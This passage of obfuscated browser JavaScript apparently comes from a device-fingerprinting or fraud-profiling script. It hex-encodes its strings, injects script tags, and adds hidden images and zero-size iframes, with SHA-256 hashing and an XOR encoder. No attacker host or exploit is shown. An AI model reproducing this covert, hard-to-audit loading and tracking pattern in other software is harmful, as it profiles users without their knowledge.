td_oN=td_3F.split("_")[0];}var td_J4="";if(td_xv!==null){td_J4=((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(15,8)):null)+td_xv;
}var td_uC=td_5J+td_J4;if(typeof td_kB!==[][[]]+""&&td_kB===true){td_uC+=((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(23,4)):null)+td_3M.td_2I(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(27,4)):null)+td_oN,td_6k);
}else{td_kB=false;td_uC+=((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(31,4)):null)+td_3M.td_2I(((typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4)!=="undefined"&&typeof(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f)!=="undefined")?(td_3M.tdz_d8bca447616744619692ad8627c03ce4.td_f(35,4)):null)+td_oN,td_6k);
}td_2M(td_uC,document);if(typeof td_1P!==[][[]]+""){td_1P(td_kB);}return td_uC;}}catch(td_gz){}}function td_2H(){td_3M.td_3I();td_3M.td_5t(document);td_y();td_0P(true);}td_3M.td_0M.push(function(){var td_2C= new td_3M.td_0Z("[base64]");td_5J=(td_2C)?td_2C.td_f(0,135):null;td_6k=(td_2C)?td_2C.td_f(181,44):null;td_3F=(td_2C)?td_2C.td_f(135,46):null;});td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1=new td_3M.td_0Z("\x65\x34\x65\x66\x38\x35\x63\x32\x30\x39\x35\x61\x34\x63\x63\x62\x62\x36\x35\x35\x30\x66\x37\x38\x31\x34\x35\x32\x39\x31\x66\x31\x31\x31\x35\x30\x31\x37\x33\x39\x34\x62\x35\x36\x31\x31\x35\x62\x34\x30\x34\x64\x36\x36\x32\x32\x36\x36\x32\x61\x33\x33\x33\x36\x30\x62\x35\x32\x34\x31\x35\x30\x34\x38\x31\x32\x31\x38\x35\x32\x35\x30\x34\x32\x35\x34\x34\x31\x35\x61\x34\x33\x30\x66\x34\x31\x31\x31\x35\x38\x30\x61\x30\x37\x35\x63\x35\x30\x30\x37\x35\x31\x35\x66\x35\x34\x34\x35\x30\x64\x35\x31\x31\x37\x30\x36\x31\x31\x31\x30\x35\x35\x35\x63\x35\x38\x35\x37\x32\x66\x37\x61\x37\x66\x35\x30\x35\x38\x34\x31\x35\x37\x35\x34\x34\x31\x31\x32\x34\x38\x30\x64\x35\x64\x30\x31\x30\x32\x35\x64\x35\x62");
function td_6y(td_K){var td_b="";var td_c=function(){var td_y=Math.floor(Math.random()*62);if(td_y<10){return td_y;}if(td_y<36){return String.fromCharCode(td_y+55);}return String.fromCharCode(td_y+61);
};while(td_b.length<td_K){td_b+=td_c();}return((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(0,4)):null)+td_b;
}function td_4K(td_z){var td_i=td_6y(5);if(typeof(td_0I)!==[][[]]+""){td_0I(td_i,td_z);}return td_i;}function td_2M(td_h,td_z,td_l){var td_i=td_z.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_Q=td_z.createElement(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(4,6)):null));
var td_V=td_4K(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(10,6)):null));
td_Q.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(16,2)):null),td_V);
td_Q.setAttribute(Number(1285914).toString(35),((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(18,15)):null));
td_3M.td_1y(td_Q);if(typeof td_l!==[][[]]+""){var td_K=false;td_Q.onload=td_Q.onreadystatechange=function(){if(!td_K&&(!this.readyState||this.readyState===((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(33,6)):null)||this.readyState===((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(39,8)):null))){td_K=true;
td_l();}};td_Q.onerror=function(td_m){td_K=true;td_l();};}td_Q.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(47,3)):null),td_h);
td_i.appendChild(td_Q);}function td_4T(td_V,td_S,td_Z,td_a){var td_B=td_a.createElement(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(50,3)):null));
var td_b=td_4K(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(53,3)):null));
td_B.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(16,2)):null),td_b);
td_B.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(56,3)):null),((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(59,5)):null));
td_B.style.visibility=((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(64,6)):null);
td_B.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(47,3)):null),td_S);
if(typeof td_Z!==[][[]]+""){td_B.onload=td_Z;td_B.onabort=td_Z;td_B.onerror=td_Z;td_B.oninvalid=td_Z;}td_V.appendChild(td_B);}function td_1Y(td_m,td_Y){var td_O=td_Y.getElementsByTagName(Number(103873).toString(18))[0];
td_4T(td_O,td_m,null,td_Y);}td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55=new td_3M.td_0Z("\x30\x38\x35\x33\x62\x36\x33\x66\x66\x63\x33\x65\x34\x39\x39\x37\x38\x32\x64\x32\x64\x37\x64\x64\x64\x66\x65\x36\x35\x61\x35\x35\x35\x39\x35\x36\x34\x35\x34\x36\x31\x36\x31\x36\x35\x61\x31\x35\x34\x36\x30\x61\x35\x64\x31\x33\x35\x35\x35\x35\x35\x30\x35\x33\x31\x38\x34\x36\x31\x64\x34\x32\x30\x31\x35\x38\x30\x36\x30\x65\x30\x31\x30\x35\x31\x31\x30\x36\x30\x34\x35\x33\x30\x36\x30\x31\x30\x35\x30\x65\x30\x32\x30\x62\x35\x62\x35\x37\x35\x31\x30\x35\x30\x32\x30\x36\x35\x35\x33\x65\x35\x62\x35\x62\x35\x33\x35\x32\x35\x62\x34\x36\x34\x34\x37\x33\x31\x36\x34\x35\x30\x35\x31\x64\x33\x39\x31\x35\x31\x31\x34\x34\x35\x63\x30\x66\x35\x32");
td_6M=function(){var td_dO=((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(0,21)):null);
var td_NW=typeof window===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(21,6)):null);
var td_vJ=td_NW?window:{};if(td_vJ.JS_SHA256_NO_WINDOW){td_NW=false;}var td_hm=!td_vJ.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_U0=((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(27,16)):null).split("");
var td_d4=[-2147483648,8388608,32768,128];var td_P8=[24,16,8,0];var td_mr=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_k=[];if(td_vJ.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_a2){return Object.prototype.toString.call(td_a2)===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(43,14)):null);
};}if(td_hm&&(td_vJ.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_ms){return typeof td_ms===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(21,6)):null)&&td_ms.buffer&&td_ms.buffer.constructor===ArrayBuffer;
};}instance=new td_jE(false,false);this.update=function(td_aP){instance.update(td_aP);};this.hash=function(td_g5){instance.update(td_g5);return instance.toString();};this.toString=function(){return instance.toString();
};function td_jE(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_jE.prototype.update=function(td_Ss){if(this.finalized){return;}var td_KO,td_L8=typeof td_Ss;if(td_L8!==((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(57,6)):null)){if(td_L8===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(21,6)):null)){if(td_Ss===null){throw new Error(td_dO);
}else{if(td_hm&&td_Ss.constructor===ArrayBuffer){td_Ss=new Uint8Array(td_Ss);}else{if(!Array.isArray(td_Ss)){if(!td_hm||!ArrayBuffer.isView(td_Ss)){throw new Error(td_dO);}}}}}else{throw new Error(td_dO);
}td_KO=true;}var td_E4,td_lL=0,td_Up,td_Xp=td_Ss.length,td_Z3=this.blocks;while(td_lL<td_Xp){if(this.hashed){this.hashed=false;td_Z3[0]=this.block;td_Z3[16]=td_Z3[1]=td_Z3[2]=td_Z3[3]=td_Z3[4]=td_Z3[5]=td_Z3[6]=td_Z3[7]=td_Z3[8]=td_Z3[9]=td_Z3[10]=td_Z3[11]=td_Z3[12]=td_Z3[13]=td_Z3[14]=td_Z3[15]=0;
}if(td_KO){for(td_Up=this.start;td_lL<td_Xp&&td_Up<64;++td_lL){td_Z3[td_Up>>2]|=td_Ss[td_lL]<<td_P8[td_Up++&3];}}else{for(td_Up=this.start;td_lL<td_Xp&&td_Up<64;++td_lL){td_E4=td_Ss.charCodeAt(td_lL);if(td_E4<128){td_Z3[td_Up>>2]|=td_E4<<td_P8[td_Up++&3];
}else{if(td_E4<2048){td_Z3[td_Up>>2]|=(192|(td_E4>>6))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|(td_E4&63))<<td_P8[td_Up++&3];}else{if(td_E4<55296||td_E4>=57344){td_Z3[td_Up>>2]|=(224|(td_E4>>12))<<td_P8[td_Up++&3];
td_Z3[td_Up>>2]|=(128|((td_E4>>6)&63))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|(td_E4&63))<<td_P8[td_Up++&3];}else{td_E4=65536+(((td_E4&1023)<<10)|(td_Ss.charCodeAt(++td_lL)&1023));td_Z3[td_Up>>2]|=(240|(td_E4>>18))<<td_P8[td_Up++&3];
td_Z3[td_Up>>2]|=(128|((td_E4>>12)&63))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|((td_E4>>6)&63))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|(td_E4&63))<<td_P8[td_Up++&3];}}}}}this.lastByteIndex=td_Up;this.bytes+=td_Up-this.start;
if(td_Up>=64){this.block=td_Z3[16];this.start=td_Up-64;this.hash();this.hashed=true;}else{this.start=td_Up;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_jE.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_QP=this.blocks,td_O7=this.lastByteIndex;td_QP[16]=this.block;td_QP[td_O7>>2]|=td_d4[td_O7&3];this.block=td_QP[16];
if(td_O7>=56){if(!this.hashed){this.hash();}td_QP[0]=this.block;td_QP[16]=td_QP[1]=td_QP[2]=td_QP[3]=td_QP[4]=td_QP[5]=td_QP[6]=td_QP[7]=td_QP[8]=td_QP[9]=td_QP[10]=td_QP[11]=td_QP[12]=td_QP[13]=td_QP[14]=td_QP[15]=0;
}td_QP[14]=this.hBytes<<3|this.bytes>>>29;td_QP[15]=this.bytes<<3;this.hash();};td_jE.prototype.hash=function(){var td_U4=this.h0,td_MD=this.h1,td_t4=this.h2,td_j4=this.h3,td_kK=this.h4,td_ST=this.h5,td_XT=this.h6,td_E1=this.h7,td_zg=this.blocks,td_Jq,td_YN,td_j3,td_SK,td_MV,td_zT,td_xR,td_Vd,td_sB,td_Nn,td_aq;
for(td_Jq=16;td_Jq<64;++td_Jq){td_MV=td_zg[td_Jq-15];td_YN=((td_MV>>>7)|(td_MV<<25))^((td_MV>>>18)|(td_MV<<14))^(td_MV>>>3);td_MV=td_zg[td_Jq-2];td_j3=((td_MV>>>17)|(td_MV<<15))^((td_MV>>>19)|(td_MV<<13))^(td_MV>>>10);
td_zg[td_Jq]=td_zg[td_Jq-16]+td_YN+td_zg[td_Jq-7]+td_j3<<0;}td_aq=td_MD&td_t4;for(td_Jq=0;td_Jq<64;td_Jq+=4){if(this.first){td_Vd=704751109;td_MV=td_zg[0]-210244248;td_E1=td_MV-1521486534<<0;td_j4=td_MV+143694565<<0;
this.first=false;}else{td_YN=((td_U4>>>2)|(td_U4<<30))^((td_U4>>>13)|(td_U4<<19))^((td_U4>>>22)|(td_U4<<10));td_j3=((td_kK>>>6)|(td_kK<<26))^((td_kK>>>11)|(td_kK<<21))^((td_kK>>>25)|(td_kK<<7));td_Vd=td_U4&td_MD;
td_SK=td_Vd^(td_U4&td_t4)^td_aq;td_xR=(td_kK&td_ST)^(~td_kK&td_XT);td_MV=td_E1+td_j3+td_xR+td_mr[td_Jq]+td_zg[td_Jq];td_zT=td_YN+td_SK;td_E1=td_j4+td_MV<<0;td_j4=td_MV+td_zT<<0;}td_YN=((td_j4>>>2)|(td_j4<<30))^((td_j4>>>13)|(td_j4<<19))^((td_j4>>>22)|(td_j4<<10));
td_j3=((td_E1>>>6)|(td_E1<<26))^((td_E1>>>11)|(td_E1<<21))^((td_E1>>>25)|(td_E1<<7));td_sB=td_j4&td_U4;td_SK=td_sB^(td_j4&td_MD)^td_Vd;td_xR=(td_E1&td_kK)^(~td_E1&td_ST);td_MV=td_XT+td_j3+td_xR+td_mr[td_Jq+1]+td_zg[td_Jq+1];
td_zT=td_YN+td_SK;td_XT=td_t4+td_MV<<0;td_t4=td_MV+td_zT<<0;td_YN=((td_t4>>>2)|(td_t4<<30))^((td_t4>>>13)|(td_t4<<19))^((td_t4>>>22)|(td_t4<<10));td_j3=((td_XT>>>6)|(td_XT<<26))^((td_XT>>>11)|(td_XT<<21))^((td_XT>>>25)|(td_XT<<7));
td_Nn=td_t4&td_j4;td_SK=td_Nn^(td_t4&td_U4)^td_sB;td_xR=(td_XT&td_E1)^(~td_XT&td_kK);td_MV=td_ST+td_j3+td_xR+td_mr[td_Jq+2]+td_zg[td_Jq+2];td_zT=td_YN+td_SK;td_ST=td_MD+td_MV<<0;td_MD=td_MV+td_zT<<0;td_YN=((td_MD>>>2)|(td_MD<<30))^((td_MD>>>13)|(td_MD<<19))^((td_MD>>>22)|(td_MD<<10));
td_j3=((td_ST>>>6)|(td_ST<<26))^((td_ST>>>11)|(td_ST<<21))^((td_ST>>>25)|(td_ST<<7));td_aq=td_MD&td_t4;td_SK=td_aq^(td_MD&td_j4)^td_Nn;td_xR=(td_ST&td_XT)^(~td_ST&td_E1);td_MV=td_kK+td_j3+td_xR+td_mr[td_Jq+3]+td_zg[td_Jq+3];
td_zT=td_YN+td_SK;td_kK=td_U4+td_MV<<0;td_U4=td_MV+td_zT<<0;}this.h0=this.h0+td_U4<<0;this.h1=this.h1+td_MD<<0;this.h2=this.h2+td_t4<<0;this.h3=this.h3+td_j4<<0;this.h4=this.h4+td_kK<<0;this.h5=this.h5+td_ST<<0;
this.h6=this.h6+td_XT<<0;this.h7=this.h7+td_E1<<0;};td_jE.prototype.hex=function(){this.finalize();var td_tY=this.h0,td_vQ=this.h1,td_zr=this.h2,td_c3=this.h3,td_Bo=this.h4,td_GY=this.h5,td_HV=this.h6,td_NS=this.h7;
var td_km=td_U0[(td_tY>>28)&15]+td_U0[(td_tY>>24)&15]+td_U0[(td_tY>>20)&15]+td_U0[(td_tY>>16)&15]+td_U0[(td_tY>>12)&15]+td_U0[(td_tY>>8)&15]+td_U0[(td_tY>>4)&15]+td_U0[td_tY&15]+td_U0[(td_vQ>>28)&15]+td_U0[(td_vQ>>24)&15]+td_U0[(td_vQ>>20)&15]+td_U0[(td_vQ>>16)&15]+td_U0[(td_vQ>>12)&15]+td_U0[(td_vQ>>8)&15]+td_U0[(td_vQ>>4)&15]+td_U0[td_vQ&15]+td_U0[(td_zr>>28)&15]+td_U0[(td_zr>>24)&15]+td_U0[(td_zr>>20)&15]+td_U0[(td_zr>>16)&15]+td_U0[(td_zr>>12)&15]+td_U0[(td_zr>>8)&15]+td_U0[(td_zr>>4)&15]+td_U0[td_zr&15]+td_U0[(td_c3>>28)&15]+td_U0[(td_c3>>24)&15]+td_U0[(td_c3>>20)&15]+td_U0[(td_c3>>16)&15]+td_U0[(td_c3>>12)&15]+td_U0[(td_c3>>8)&15]+td_U0[(td_c3>>4)&15]+td_U0[td_c3&15]+td_U0[(td_Bo>>28)&15]+td_U0[(td_Bo>>24)&15]+td_U0[(td_Bo>>20)&15]+td_U0[(td_Bo>>16)&15]+td_U0[(td_Bo>>12)&15]+td_U0[(td_Bo>>8)&15]+td_U0[(td_Bo>>4)&15]+td_U0[td_Bo&15]+td_U0[(td_GY>>28)&15]+td_U0[(td_GY>>24)&15]+td_U0[(td_GY>>20)&15]+td_U0[(td_GY>>16)&15]+td_U0[(td_GY>>12)&15]+td_U0[(td_GY>>8)&15]+td_U0[(td_GY>>4)&15]+td_U0[td_GY&15]+td_U0[(td_HV>>28)&15]+td_U0[(td_HV>>24)&15]+td_U0[(td_HV>>20)&15]+td_U0[(td_HV>>16)&15]+td_U0[(td_HV>>12)&15]+td_U0[(td_HV>>8)&15]+td_U0[(td_HV>>4)&15]+td_U0[td_HV&15];
td_km+=td_U0[(td_NS>>28)&15]+td_U0[(td_NS>>24)&15]+td_U0[(td_NS>>20)&15]+td_U0[(td_NS>>16)&15]+td_U0[(td_NS>>12)&15]+td_U0[(td_NS>>8)&15]+td_U0[(td_NS>>4)&15]+td_U0[td_NS&15];return td_km;};td_jE.prototype.toString=td_jE.prototype.hex;
};td_3M.tdz_ce37e997b2044c598e6ec53facce5202=new td_3M.td_0Z("\x63\x65\x33\x37\x65\x39\x39\x37\x62\x32\x30\x34\x34\x63\x35\x39\x38\x65\x36\x65\x63\x35\x33\x66\x61\x63\x63\x65\x35\x32\x30\x32\x35\x33\x35\x34\x30\x31\x30\x34\x35\x31\x30\x63\x30\x66\x30\x30\x35\x61\x30\x62\x35\x31\x35\x36\x35\x37\x30\x37\x35\x30\x35\x66\x35\x64\x30\x62\x37\x66\x32\x33\x33\x31\x37\x34\x37\x65\x32\x33\x30\x38\x30\x35\x31\x31\x30\x34\x35\x38\x35\x37\x35\x35\x35\x66\x31\x33\x31\x31\x34\x61\x35\x36\x31\x37\x35\x30\x35\x38\x31\x61\x30\x36\x35\x62\x34\x33\x35\x35\x35\x36\x30\x66\x35\x30\x35\x64\x35\x39\x31\x37\x35\x66\x30\x34\x34\x65\x35\x64\x35\x61\x30\x32\x30\x35\x30\x36\x30\x64\x34\x38\x30\x34\x34\x31\x35\x31\x35\x63\x30\x37\x30\x37\x35\x63\x34\x66\x30\x36\x35\x36\x35\x35\x35\x38\x31\x30\x30\x38\x34\x32\x35\x33\x35\x36\x30\x32\x31\x64\x30\x39\x31\x34\x35\x35\x31\x61\x35\x35\x34\x66\x30\x35\x31\x61\x35\x64\x34\x31\x30\x35\x30\x66\x30\x61\x35\x34\x34\x36\x30\x61\x35\x65\x30\x36\x30\x33\x34\x37\x30\x63\x34\x35\x34\x39\x35\x36\x34\x34\x30\x62\x34\x36\x35\x39\x35\x62\x35\x61\x35\x39\x35\x34\x35\x62\x34\x62\x30\x61\x35\x61\x31\x30\x31\x37\x35\x30\x30\x38\x34\x36\x31\x35\x30\x63\x31\x33\x35\x66\x31\x38\x30\x30\x30\x30\x30\x32\x35\x38\x34\x35\x35\x66\x35\x32\x30\x33\x34\x64\x30\x33\x31\x61\x35\x30\x30\x32\x30\x30\x30\x66\x31\x34\x30\x31\x35\x61\x34\x62\x35\x63\x30\x30\x34\x34\x35\x66\x35\x33\x34\x35\x34\x62\x31\x35\x31\x33\x30\x30\x30\x64\x30\x61\x35\x62\x35\x31\x35\x35\x37\x66\x33\x30\x33\x64\x37\x65\x37\x62\x35\x37\x31\x37\x36\x31\x37\x61\x32\x65\x37\x61\x36\x34\x36\x30\x36\x34\x34\x64\x30\x36\x31\x37\x30\x38\x32\x38\x34\x35\x31\x64\x30\x65\x35\x39\x30\x31\x34\x38\x33\x39\x32\x65\x32\x66\x32\x64\x36\x31\x36\x36\x36\x30\x37\x66\x30\x61\x30\x36\x34\x31\x35\x38\x31\x36\x35\x36\x35\x66\x34\x33\x34\x63\x36\x61\x37\x64\x37\x38\x37\x63\x33\x37\x36\x31\x36\x39");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}td_3M.td_3I=function(){for(var td_q=0;td_q<td_3M.td_0M.length;++td_q){td_3M.td_0M[td_q]();}};td_3M.td_2I=function(td_b,td_V){try{var td_z=td_b.length+"&"+td_b;
var td_L="";var td_J=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(0,16)):null);
for(var td_k=0,td_h=0;td_k<td_z.length;td_k++){var td_m=td_z.charCodeAt(td_k)^td_V.charCodeAt(td_h)&10;if(++td_h===td_V.length){td_h=0;}td_L+=td_J.charAt((td_m>>4)&15);td_L+=td_J.charAt(td_m&15);}return td_L;
}catch(td_R){return null;}};td_3M.td_2F=function(){try{var td_b=window.top.document;var td_R=td_b.forms.length;return td_b;}catch(td_P){return document;}};td_3M.td_4g=function(td_U){try{var td_q;if(typeof td_U===[][[]]+""){td_q=window;
}else{if(td_U==="t"){td_q=window.top;}else{if(td_U==="p"){td_q=window.parent;}else{td_q=window;}}}var td_S=td_q.document.forms.length;return td_q;}catch(td_Q){return window;}};td_3M.add_lang_attr_html_tag=function(td_b){try{if(td_b===null){return;
}var td_P=td_b.getElementsByTagName(Number(485781).toString(30));if(td_P[0].getAttribute(Number(296632).toString(24))===null||td_P[0].getAttribute(Number(296632).toString(24))===""){td_P[0].setAttribute(Number(296632).toString(24),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(16,2)):null));
}else{}}catch(td_w){}};td_3M.load_iframe=function(td_k,td_V){var td_w=td_6y(5);if(typeof(td_0I)!==[][[]]+""){td_0I(td_w,((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(18,6)):null));
}var td_U=td_V.createElement(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(24,6)):null));
td_U.id=td_w;td_U.title=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(30,5)):null);
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(35,13)):null),Number(890830).toString(31));
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(48,11)):null),Number(890830).toString(31));
td_U.width="0";td_U.height="0";if(typeof td_U.tabIndex!==[][[]]+""){td_U.tabIndex=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(59,2)):null);
